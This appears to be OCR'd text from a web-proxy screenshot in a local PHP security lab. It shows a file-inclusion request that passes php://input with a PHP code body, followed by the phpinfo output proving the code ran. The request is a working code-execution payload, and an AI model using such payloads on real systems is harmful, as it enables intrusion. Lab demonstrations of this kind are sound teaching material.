 请求
Raw 参数 头 Hex XML
GET /?file=php://input HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Content-Length: 19
<?php phpinfo(); ?>
响应
Raw 头 Hex HTML Render
PHP Version 5.4.45
System Windows NT LAPTOP-81UOO5M0 6.2 build 9200 (Windows 8 Home
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi"
Command without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/"
dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-p
Server API Apache 2.0 Handler
Virtual enabled
Directory
Support